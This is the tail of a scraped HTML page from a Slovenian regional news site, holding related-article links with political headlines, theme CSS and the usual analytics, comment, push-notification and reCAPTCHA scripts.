        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696b1a8a2c2fd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010513" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010513" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"izguba-strehe-nad-glavo\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b1a8a2c70f"></textarea>
						<div id="td_live_css_uid_1_696b1a8a2c70f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b1a8a2c70f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b1a8a2c70f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QLIsqh0hQk6XR_vqCtyA0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768626834454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>